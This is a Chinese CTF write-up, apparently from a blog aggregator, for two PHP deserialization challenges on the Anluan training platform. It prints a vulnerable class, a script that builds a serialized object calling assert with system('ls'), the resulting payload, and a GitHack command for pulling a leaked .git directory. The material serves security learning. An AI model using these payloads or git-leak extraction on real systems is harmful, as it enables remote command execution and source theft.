unserialize反序列化 安鸾 Writeup

关于php反序列化漏洞原理什么,可以看看前辈的文章:

https://xz.aliyun.com/t/3674

https://chybeta.github.io/2017/06/17/浅谈php反序列化漏洞/

B站也有相关学习视频

https://search.bilibili.com/all?keyword=php反序列化

安鸾平台有两题unserialize反序列化题目:

index.php

<?php

class site{

public $url = 'www.whalwl.com';

public $name;

public $title;

function __destruct(){

$a = $this->name;

$a($this->title);

}

}

unserialize($_POST['dage']);

highlight_file("index.php");

?>



PHP序列化

<?php

class site{

public $url = 'www.whalwl.com';

public $name = 'assert';

public $title = "system('ls');";

#public $title = "system('cat flag_aeb45a3fb5a3d769.txt');";

}

$jzking121 = new site();

$object = serialize($jzking121);

print_r($object);

?>

O:4:"site":3:{s:3:"url";s:14:"www.whalwl.com";s:4:"name";s:6:"assert";s:5:"title";s:13:"system('ls');";}

记得POST提交:

第二题 code

题目URL:http://whalwl.xyz:8026/

使用之前的字典 工具可以轻松找到git泄露文件。

使用GitHack提取网站的git信息

python GitHack.py http://whalwl.xyz:8026/.git/

其中webshell_d5f6d142a4383e40.php

<?php

class site{

public $domain = 'www.brskills.com';

public $name;

public $title;

function __destruct(){

$a = $this->name;

$a($this->title);

}

}

unserialize($_POST['dage']);

?>

修改一下变量名和值,就可以获取flag。

unserialize反序列化 安鸾 Writeup的更多相关文章

- XML外部实体注入 安鸾 Writeup

XML外部实体注入01 XML外部实体注入,简称XXE 网站URL:http://www.whalwl.host:8016/ 提示:flag文件在服务器根目录下,文件名为flag XML用于标记电子文 ...

- 文件上传 安鸾 Writeup

目录 Nginx解析漏洞 文件上传 01 文件上传 02 可以先学习一下文件上传相关漏洞文章: https://www.geekby.site/2021/01/文件上传漏洞/ https://xz.a ...

- 暴力破解 安鸾 Writeup

前三题可以使用hydra进行破解 hydra使用教程 https://www.cnblogs.com/zhaijiahui/p/8371336.html D:\soft\hydra-windows&g ...

- 命令执行 安鸾 Writeup

目录 命令执行 01 命令执行 02 仅代码层面来说,任意命令执行漏洞的利用条件: 1.代码中存在调用系统命令的函数 2.函数中存在我们可控的点 3.可控点没有过滤,或过滤不严格. Linux命令连接 ...

- 安鸾CTF-cookies注入

什么是cookie注入? cookie注入的原理是:修改cookie的值进行注入 cookie注入其原理也和平时的注入一样,只不过注入参数换成了cookie 例如:PHP $_REQUEST 变量变量 ...

- 安鸾CTF Writeup PHP代码审计01

PHP代码审计 01 题目URL:http://www.whalwl.xyz:8017 提示:源代码有泄露 既然提示有源代码泄露,我们就先扫描一遍. 精选CTF专用字典: https://github ...

- 安鸾CTF Writeup wordpress 01

题目一: wordpress 01 URL:http://whalwl.site:8041/ wordpress 站思路就是先用wpscan 进行扫描检测一遍. wpscan 使用方法可以参考两篇文章 ...

- 安鸾CTF Writeup SSRF03

SSRF03 题目URL: http://whalwl.host:2000/ 其中的弯路我就不多说了,直接上解题思路 方法和SSRF02类似都是找内网机器端口,继续用ssrf02 这道题的方法:htt ...

- 安鸾CTF Writeup SSRF02

SSRF02 题目链接:http://www.whalwl.host:8090/ 看到题目,以为是SSRF 获取内网信息, SFTP FTP Dict gopher TFTP file ldap 协议 ...

随机推荐

- java:UDP广播发送与接收数据报实现

编写广播数据类 package com.zy.java.service; import java.io.*; import java.net.DatagramPacket; import java.n ...

- Java中的自增自减

情况①: for (int i = 0; i < 100; i++) { j = 1 + j++; } System.out.println(j); 结果是 0 !! 这是由于在进行后自增/自减 ...

- buu SCTF Who is he

1. 下载好附件,发现是unity的题目,找到assembly.dll,用dnspy直接打开干,在引用下面就是实际的代码 2.找到了核心代码,发现逻辑也挺简单的, 输入的text,要和一串字符串进行b ...

- 深入浅出图神经网络 第6章 GCN的性质 读书笔记

第6章 GCN的性质 第5章最后讲到GCN结束的有些匆忙,作为GNN最经典的模型,其有很多性质需要我们去理解. 6.1 GCN与CNN的区别与联系 CNN卷积卷的是矩阵某个区域内的值,图卷积在空域视角 ...

- 【重学Java】多线程进阶(线程池、原子性、并发工具类)

线程池 线程状态介绍 当线程被创建并启动以后,它既不是一启动就进入了执行状态,也不是一直处于执行状态.线程对象在不同的时期有不同的状态.那么Java中的线程存在哪几种状态呢?Java中的线程 状态被定 ...

- C语言:编译具体过程及隐藏

对于平常应用程序的开发,很少有人会关注编译和链接的过程,因为我们使用的工具一般都是流行的集成开发环境(IDE),比如 Visual Studio.Dev C++.C-Free 等.这些功能强大的 ID ...

- stream之map的用法

一.Stream管道流map的基础用法 最简单的需求:将集合中的每一个字符串,全部转换成大写! List<String> alpha = Arrays.asList("Monke ...

- 2018年成为Web开发者的路线图

本文通过一组大图展示了Web开发技能图谱,给出了作为Web 开发者可以采取的路径,以及总结了想要成为Web工程师的朋友们.希望和大家一起交流分享 介绍 Web 开发的角色一般说来,包括前端.后端和de ...

- [刘阳Java]_了解BeanFactory_第4讲

为什么说我们这篇文章只是说了解一下BeanFactory.因为BeanFactory内在的机制与代码实现实在是太强大了,在这一点我确实不敢滥竽充数. 1. 那么我们又如何去了解BeanFactory, ...

- 前端开发入门到进阶第三集【获取cookie然后单点登录后重定向】

/* var token ;//https://blog.csdn.net/qq_29207823/article/details/81745757 if( $.cookie('BBK_TOKEN') ...